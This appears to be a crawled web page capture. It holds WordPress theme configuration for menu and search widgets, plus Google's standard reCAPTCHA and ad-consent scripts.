text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4In0=","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"3","modules_gap":"20","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM2MCIsImxhbmRzY2FwZSI6IjQwMCJ9","form_offset_left":"0","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"global-font-3_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"var(--accent-color-1)","results_msg_color_h":"var(--accent-color-2)","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.2","form_shadow_shadow_size":"0","f_input_font_family":"global-font-3_global","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"global-font-3_global","arrow_color":"#ffffff","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","tdicon":"td-icon-magnifier-medium-short","toggle_txt_pos":"","toggle_txt_color":"var(--base-color-1)","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"800","meta_info_align":"center","form_border":"2px","f_results_msg_font_weight":"600","icon_color":"var(--base-color-1)","icon_color_h":"var(--accent-color-1)","toggle_txt_color_h":"var(--accent-color-1)","modules_on_row":"","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"0 5px","modules_category_margin":"0 5px 0 0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"uppercase","f_meta_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_size":"12","f_cat_font_line_height":"1","f_meta_font_line_height":"1","modules_category":"","modules_cat_border":"0 2px","f_cat_font_weight":"700","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","f_title_font_transform":"","results_border":"0 2px","results_msg_border":"0 2px 5px 2px","results_border_color":"var(--base-color-1)","f_btn_font_family":"global-font-3_global","f_btn_font_transform":"uppercase","form_border_color":"var(--base-color-1)","input_padding":"eyJhbGwiOiI4cHggMTVweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","btn_padding":"eyJhbGwiOiI4cHggMTVweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","input_border_color":"var(--base-color-1)","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_date","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lO7fhTAQgs6ADI2putBTnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010588527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxULnJXduVjK7iybVpCFRT4HCvcl9ywxp4RMTkeBwQFSsoeScBQpRrQOb08c0yB92lgysMlFGk205PQGysLScqCA-XRrg5Ftcjy0Q90U_wBRL0b_pv1ijKdmJuyDCZ1vMGAQ-6poDW-E6Vc11bhN5q0eGOKXl-UpwiXzH1tQVPJXwaBQCx63_sdjqQGy/_/advdl./ads/webplayer./alternet.ad?_ads_index_/adnexus-
body_size: -1291
content:
window['bf5e404e-d9ab-4803-a611-f5c87e759059'] = true;